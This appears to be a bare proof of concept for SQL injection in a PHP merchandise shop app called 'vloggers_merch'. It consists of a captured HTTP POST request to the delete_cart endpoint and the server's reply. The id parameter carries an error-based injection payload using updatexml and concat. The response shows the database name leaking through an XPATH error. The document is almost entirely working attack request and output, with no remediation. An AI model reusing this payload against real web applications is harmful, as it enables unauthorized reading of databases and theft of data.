 POST /vloggers_merch/classes/Master.php?f=delete_cart HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 65
Cookie: PHPSESSID=n23o4bgngdq5q3js6l0a0i6r6k
Connection: close
id=2' and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+
HTTP/1.1 200 OK
Date: Thu, 05 May 2022 07:03:56 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 71
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~vloggers_merch_db~'"}